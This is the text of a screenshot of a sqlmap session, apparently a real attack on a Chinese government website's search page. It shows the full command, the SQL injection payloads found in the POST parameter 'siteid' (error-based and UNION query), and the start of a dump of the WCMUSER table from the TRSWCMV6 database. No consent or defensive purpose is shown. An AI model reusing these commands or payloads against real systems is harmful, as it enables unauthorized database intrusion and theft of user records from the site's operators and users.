 C:\Python27\SqlMap>sqlmap.py -u "http://www.zs.gdciq.gov.cn/4_search_test.jsp" -
-data "searchword1=88952634&siteid=63&imageField=88952634&searchword=88952634" -
D TRSWCMV6 -T WCMUSER --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:48:52
[09:48:52] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[09:48:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:48:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: siteid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: searchword1=88952634&siteid=63 AND 7349=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7349=7349) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(99)+CHAR(113)))&i
mageField=88952634&searchword=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-5384 UNION ALL SELECT CHAR(113)+CHAR(1
02)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(114)+CHAR(67)+CHAR(73)+CHAR(110)+CHAR(73)
+CHAR(104)+CHAR(65)+CHAR(101)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(115)+CHAR(111)+C
HAR(99)+CHAR(113),NULL-- &imageField=88952634&searchword=88952634
---
[09:48:58] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:48:58] [INFO] fetching columns for table 'WCMUSER' in database 'TRSWCMV6'
[09:48:58] [INFO] the SQL query used returns 28 entries
[09:48:58] [INFO] fetching entries for table 'WCMUSER' in database 'TRSWCMV6'